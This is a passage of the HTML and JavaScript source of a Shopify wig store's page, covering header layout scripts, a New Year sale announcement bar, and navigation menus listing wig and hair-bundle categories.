  <template id="template-unit-price">
    
<span class="unit-price">
Unit price:&nbsp;<unit-price class="money"></unit-price><span aria-hidden="true">/</span><span class="u-hidden-visually">per&nbsp;</span><base-unit></base-unit>
</span>

  </template>
</div>


    <a class="skip-to-content-link" href="#main">Skip to content</a>

    <div class="page-transition"></div>

    <div class="page-container">
      <script>
  theme.setHeaderHeightVars = () => {
    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('.js-header');
    const announcement = document.querySelector('.shopify-section-group-header-group.js-section__announcement');

    document.documentElement.style.setProperty('--window-height', `${window.innerHeight}px`);

    document.documentElement.style.setProperty(
      '--announcement-height',
      `${announcement ? announcement.offsetHeight : 0}px`,
    );

    //header section (zero height if transparent)
    if (headerSection)
      document.documentElement.style.setProperty('--header-section-height', `${headerSection.offsetHeight}px`);
    //header element (has height if transparent)
    if (header) document.documentElement.style.setProperty('--header-height', `${header.offsetHeight}px`);
  };

  theme.setHeaderLogoVars = () => {
    //header logo width
    const logoLink = document.querySelector('.header__logo-link');
    if (logoLink) document.documentElement.style.setProperty('--header-logo-width', `${logoLink.offsetWidth}px`);
  };

  theme.setHeaderStyle = () => {
    const header = document.querySelector('.js-header');
    if (!header) return;

    //get element width witout padding
    const getElementContentWidth = (element) => {
      if (!element) return 0;

      const styles = window.getComputedStyle(element);
      const padding = parseFloat(styles.paddingLeft) + parseFloat(styles.paddingRight);

      return element.clientWidth - padding;
    };

    const iconsNavDisplayStyle = (style, element) => {
      if (!element) return;

      element.style.display = style;
    };

    const headerNavs = header.querySelector('.js-heaver-navs');
    const mobileDraw = header.querySelector('.js-mobile-draw-icon');
    const searchDraw = header.querySelector('.js-search-draw-icon');
    const cartDraw = header.querySelector('.js-cart-draw-icon');
    const primaryNav = header.querySelector('.js-primary-nav');
    const primaryNavItems = header.querySelector('.js-primary-nav-items');
    const secondaryNav = header.querySelector('.js-secondary-nav');
    const secondaryNavLocalize = header.querySelector('.js-secondary-nav-localize');
    const secondaryNavActions = header.querySelector('.js-secondary-nav-actions');
    const logoImg = header.querySelector('.js-main-logo');
    const mobileBrkp = 767;

    //set sizes
    const winWidth = window.innerWidth;
    const navsWidth = getElementContentWidth(headerNavs);
    const secondaryWidth = getElementContentWidth(secondaryNav);
    const secondaryLocalizeWidth = getElementContentWidth(secondaryNavLocalize);
    const secondaryActionsWidth = getElementContentWidth(secondaryNavActions);
    const secondaryItemsWidth = secondaryLocalizeWidth + secondaryActionsWidth + 6;
    const logoWidth = getElementContentWidth(logoImg);
    const primaryWidth = getElementContentWidth(primaryNavItems);

    if (header.dataset.headerStyle == 'icons') {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    } else if (winWidth >= mobileBrkp) {
      if (header.dataset.headerStyle !== 'center') {
        //inline style logic
        if (header.dataset.headerStyle === 'left') {
          const availableLeftSpace = (winWidth - logoWidth) / 2;
          if (availableLeftSpace - primaryWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else if (availableLeftSpace - secondaryItemsWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--left');
            header.classList.remove('header--center');
          }
        }

        //logo left style logic
        if (header.dataset.headerStyle === 'logo-left') {
          const availableCenterSpace = winWidth - logoWidth;
          if (availableCenterSpace - primaryWidth - secondaryItemsWidth < 120) {
            header.classList.remove('header--logo-left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--logo-left');
            header.classList.remove('header--center');
          }
        }
      }

      iconsNavDisplayStyle('none', mobileDraw);
      iconsNavDisplayStyle('none', cartDraw);
      iconsNavDisplayStyle('none', searchDraw);
    } else {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    }
  };

  theme.setUpHeaderResizeObservers = () => {
    const debounce = (f, delay) => {
      let timer = 0;
      return (...args) => {
        clearTimeout(timer);
        timer = setTimeout(() => f.apply(this, args), delay);
      };
    };

    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('header');
    const logo = document.querySelector('.header__logo-link');

    theme.setHeaderHeightVars();
    const headerSectionObserver = new ResizeObserver(debounce(theme.setHeaderHeightVars, 50));
    headerSectionObserver.observe(headerSection);

    theme.setHeaderLogoVars();
    const headerLogoObserver = new ResizeObserver(debounce(theme.setHeaderLogoVars, 50));
    headerLogoObserver.observe(logo);

    theme.setHeaderStyle();
    const headerObserver = new ResizeObserver(debounce(theme.setHeaderStyle, 50));
    headerObserver.observe(header);
  };
</script>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23804505030949__announcement-bar" class="shopify-section shopify-section-group-header-group js-section__announcement">
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-announcement-bar.css?v=28610319943355220661733899628" rel="stylesheet" type="text/css" media="all" />
  
<section
    class="
      section
      section--announcement-bar
      section--sections--23804505030949__announcement-bar
      section--mb-0
    "
    data-section-id="sections--23804505030949__announcement-bar"
    data-section-type="announcement-bar"
    style="
      --space-top: 0px;
      --space-bottom: 0px
    "
  >
    <announcement-bar
      id="sections--23804505030949__announcement-bar"
      class="announcement"
      aria-label="Announcement Bar"
      aria-live="polite"
      aria-atomic="true"
      
      
        autoplay="true"
        autoplay-delay="8000"
      
      
      style="
        --color: #262626;
        --letter-spacing: 0px;
        --font-size__desktop: 0.9rem;
        --font-size__mobile: 0.9rem;
        
        
      "
    >
      <div
        class="
          announcement__bg
          
          
          section--padded
        "
        style="background-color: #f9f3d0;"
      >
        <div class="announcement__container announcement__container--carousel" tabindex="0">
          <ol class="announcement__wrapper announcement__wrapper--carousel" role="list" aria-label="Announcements"><li
                    id="announcement_CDem3j"
                    class="announcement announcement__slides announcement__slides--carousel"
                    data-slide-id="1"
                    
                    role="listitem"
                    tabindex="0"
                    aria-roledescription="Announcement"
                    aria-label="1 of 1"
                  ><div class="announcement__message "><div class="announcement__text announcement__text--body">
                          
                            <span class="announcement__icon block--announcement_CDem3j"><span
    class="icon icon--selection icon--icon-megaphone "
    
      style="--color: #262626; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><path d="M7.5,6.9l0,8.655A7.192,7.192,0,0,0,11.5,22" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,4.484a1,1,0,0,0-1.421-.907C16.244,5.356,12.456,6.964,4.5,7h-1a3,3,0,0,0-3,3v2a3,3,0,0,0,3,3h1c7.956.036,11.744,1.644,15.579,3.423a1,1,0,0,0,1.421-.907Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,9H22a1.5,1.5,0,0,1,1.5,1.5v1A1.5,1.5,0,0,1,22,13h-.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
  </span>


                            </span>
                          
                          <span>2026 NEW YEAR SALES ！ START WITH US！</span></div></div></li></ol>
        </div>
      </div>
    </announcement-bar>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/announcement-bar.js?v=183921400885781513371733899625" type="module"></script>
  </section>
</div><div id="shopify-section-sections--23804505030949__header" class="shopify-section shopify-section-group-header-group shopify-section-header js-section__header">
<style>
  
  .header-trigger {
    opacity: 0;
  }
</style>
<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-header.css?v=5425076781398360381733899626" rel="stylesheet" type="text/css" media="all" />
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626" rel="stylesheet" type="text/css" media="all" />
</noscript><header-container
  
    class="is-sticky"
    data-sticky="true"
  
  style="
    --logo-size: 75px;
    --logo-size-mobile: 40px;
    --logo-spacing: 7;
    --logo-spacing-mobile: 0;
  "
><link
      rel="stylesheet"
      href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626"
      media="print"
      onload="this.media='all'"
    >
    <noscript>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626" rel="stylesheet" type="text/css" media="all" />
    </noscript><style type="text/css">
    :root {
      
      --header-is-sticky:0;
      
      --header-bg-color: #ffffff;
      --header-bg-color-darker: #f2f2f2;
      --header-text-color: #111111;
      --header-text-color-light: rgba(17, 17, 17, 0.7);
      --header-text-color-lighter: rgba(17, 17, 17, 0.5);
      --header-text-color-lightest: rgba(17, 17, 17, 0.1);
      --header-text-color-bg: rgba(17, 17, 17, 0.01);
      --header-transparent-text-color: #ffffff;
      --header-transparent-text-color-light: rgba(255, 255, 255, 0.3);
      --header-text-contrast-color: #fff;
      --header-transparent-text-contrast-color: #000;
    }</style>
  <header
    role="banner"
    id="top"
    class="header js-header header--sticky js-header-sticky js-header-scroll header--left u-flex u-flex--middle u-flex--center header--search-enabled header--has-transparent-divider"
    data-section-id="sections--23804505030949__header"
    data-section-type="header-section"
    data-transparent-header="false"
    data-sticky-header="true"
    data-header-style="left"
  >
    <div class="header__logo u-flex u-flex--middle u-flex--center">
      
        <div class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
      
      
        <a
          style="
            position: absolute;
            left: -9999px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
            display: inline;
          "
          >BeQueenWig</a
        >
        <a href="/" itemprop="url" class="header__logo-link">
          <div
            class="header__logo-ratio-box"
            style="aspect-ratio: 3.2/1"
          >
            <img
              src="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?height=150&v=1613710326"
              class="header__logo-img"
              alt="BeQueen Wig"
              itemprop="logo"
              width="2429"
              height="752"
              loading="eager"
            >

            
          </div>
        </a>
      
      
        </div>
      
    </div>

    <div
      class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon"
      style="display: none"
    >
      <button
        class="header-trigger__link header-trigger__link--mobile"
        aria-haspopup="dialog"
        aria-label="Menu"
        data-a11y-dialog-show="modal-main-menu"
      >
        <svg t="1765177630124" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15520" width="20" height="20"><path d="M0 164.352h171.12v176.976H0V164.352z m266.016 0h758.736v176.976H266.016V164.352z m0 320.424h758.736v176.968H266.016V484.776z m0 310.504h758.736v176.976H266.016V795.28zM0 484.776h171.12v176.968H0V484.776zM0 795.28h171.12v176.976H0V795.28z" fill="#087378" p-id="15521"></path></svg>
        
      </button>
    </div>
    
      <div
        class="header-trigger header-trigger--far-right search-draw-trigger-icon u-flex u-flex--middle js-search-draw-icon"
        style="display: none"
      >
        <a
          href="/search"
          class="header-trigger__link header-trigger__link--search"
          aria-haspopup="dialog"
          aria-label="Search"
          data-a11y-dialog-show="modal-search"
        >
          <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        </a>
      </div>
    
    <div
      class="header-trigger header-trigger--right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon"
      style="display: none"
    >
      <cart-link><a
            href="/cart"
            class="
              header-trigger__link
              header-trigger__link--cart
              js-cart-icon
              
            "
            aria-haspopup="dialog"
            aria-label="Cart"
            
              data-a11y-dialog-show="modal-cart"
            
          >
            <span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
            <div class="cart-count-bubble">
              <items-count aria-hidden="true">0</items-count>
            </div>
          </a></cart-link>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down"><nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
          <nested-menu submenu-direction="below">
            <ul class="primary-nav__items js-primary-nav-items"><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >HOME
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/new-arrivals"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW IN
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW YEAR SALES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/2025-top-selling"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >2025 TOP SELLING
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/topper-mohawk-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >TOPPER &amp; MOHAWK
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/pixie-wigs"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >PIXIE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/bob-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BOB WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/luxury-customized-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SALT AND PEPPER WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/afro-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >Afro Wig
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/mullet-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >MULLET WIG
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/full-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >FULL LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/buy-1-get-2"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BUY 1 GET 2!!!
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/sexy-braid-lace-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SEXY BRAID LACE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BIRTHDAY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/signature-energy-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >SIGNATURE ENERGY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/valentines-special-saley"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >PLATINUM QUEEN SERIES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/wedding-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WEDDING WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/glueless-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >GLUELESS LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/workout-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WORKOUT WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/bangs-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BANGS WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/collections/lace-closure-frontal"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >LACE CLOSURE &amp; FRONTAL
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><header-details-disclosure>
                        <details
                          id="Details-HeaderMenu-22"
                          data-link-title="HAIR BUNDLES"
                        >
                          <summary class="header__menu-item">
                            <a
                              href="/collections/virgin-hair-bundles"
                              class="primary-nav__link"
                              
                            >HAIR BUNDLES<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
                          </summary>
                          <div id="HeaderMenu-MenuList-22" class="nav__sub" tabindex="-1">
                            <nested-menu class="nav__sub-wrap">
                              <ul class="list-menu has-animation" role="list" style="animation-delay: 100ms"><li class="list-menu__item"><a
                                        href="/collections/10a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">10A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/collections/12a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">12A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/collections/color-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Color Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/collections/double-drawn-hair"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Double Drawn Hair</span>
                                      </a></li></ul>
                            </nested-menu>
                          </div>
                        </details>
                      </header-details-disclosure></li></ul>
          </nested-menu>
        </nav><nav class="secondary-nav header-navs__items js-secondary-nav">
        <div class="secondary-nav__items secondary-nav__items--icon"><ul class="secondary-nav__localize js-secondary-nav-localize"></ul>
          <ul class="secondary-nav__actions js-secondary-nav-actions">
            
              
                <li class="secondary-nav__item secondary-nav__item--account secondary-nav__link--icon">
                  <a
                    href="/account/login"
                    class="secondary-nav__link"
                    aria-label="Account"
                  ><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
                </li>
              
            

            <li class="secondary-nav__item f-family--heading f-caps--true f-space--1">
              <cart-link><a
                    href="/cart"
                    class="
                      secondary-nav__link
                      secondary-nav__item--cart
                      secondary-nav__link--icon
                    "
                    aria-haspopup="dialog"
                    aria-label="Cart"
                    
                      data-a11y-dialog-show="modal-cart"
                    
                  ><span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                      <div class="cart-count-bubble">
                        <items-count aria-hidden="true">0</items-count>
                      </div></a></cart-link>
            </li>

            
              <li class="secondary-nav__item secondary-nav__item--search f-family--heading f-caps--true f-space--1">
                <a
                  href="/search"
                  class="secondary-nav__link secondary-nav__link--search secondary-nav__link--icon"
                  aria-haspopup="dialog"
                  aria-label="Search"
                  data-a11y-dialog-show="modal-search"
                ><span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
              </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </header>
  <script>
    theme.setUpHeaderResizeObservers();
  </script>
</header-container>

<modal-dialog
  id="modal-main-menu"
  class="
    modal
    modal--main-menu
    modal--dark
    has-borders
  "
  aria-labelledby="modal-main-menu-title"
  aria-hidden="true"
  style="--background-color: #ffffff;"
><div class="modal__overlay" data-a11y-dialog-hide></div>

  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <div class="drawer-nav__empty-banner"></div>
      <p id="modal-main-menu-title" class="u-hidden-visually">Menu</p>
      <button
        title="Close (esc)"
        type="button"
        class="modal__close modal__close--left"
        aria-label="Close (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button><drawer-menu>
          <nav class="drawer-nav drawer-nav--main">
            <ul class="list-menu" role="list"><li class="list-menu__item"><a
                      href="/"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      HOME
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/new-arrivals"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW IN
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW YEAR SALES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/2025-top-selling"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      2025 TOP SELLING
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/topper-mohawk-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      TOPPER &amp; MOHAWK
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/pixie-wigs"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      PIXIE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/bob-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BOB WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/luxury-customized-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SALT AND PEPPER WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/afro-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      Afro Wig
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/mullet-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      MULLET WIG
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/full-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      FULL LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/buy-1-get-2"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BUY 1 GET 2!!!
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/sexy-braid-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SEXY BRAID LACE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BIRTHDAY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/signature-energy-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      SIGNATURE ENERGY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/valentines-special-saley"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      PLATINUM QUEEN SERIES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/wedding-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WEDDING WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/glueless-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      GLUELESS LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/workout-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WORKOUT WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/bangs-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BANGS WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/collections/lace-closure-frontal"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      LACE CLOSURE &amp; FRONTAL
                      
                      
                    </a></li><li class="list-menu__item"><details
                      id="Details-menu-drawer-menu-item-22"
                      
                    >
                      <summary
                        class="list-menu__link f-family--body f-caps--false f-space--0"
                        
                      >
                        HAIR BUNDLES
<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                      <div
                        id="SidebarMenu-MenuList-22"
                        class="drawer-nav__panel has-banner"
                        tabindex="-1"
                      >
                        <div class="drawer-nav__wrapper"><div
                              id="Details-menu-drawer-menu-item-22-banner"
                              class="drawer-nav__banner"
                            >
                              <div class="o-ratio o-ratio--16:9">
                                <div class="o-ratio__content">

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles</span>
  <svg
    id="visual"
    viewBox="0 0 960 0"
    width="960"
    height="0"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="960" height="0"></rect>
  </svg>
</image-skeleton>
